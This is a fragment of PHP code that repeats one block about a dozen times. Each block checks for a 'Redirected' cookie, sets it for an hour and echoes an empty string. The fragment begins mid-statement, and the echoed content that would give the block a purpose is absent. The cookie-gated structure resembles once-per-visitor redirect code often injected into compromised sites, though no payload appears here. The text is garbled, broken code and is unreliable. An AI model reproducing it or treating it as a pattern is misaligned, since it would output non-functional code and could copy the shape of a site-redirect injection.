
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }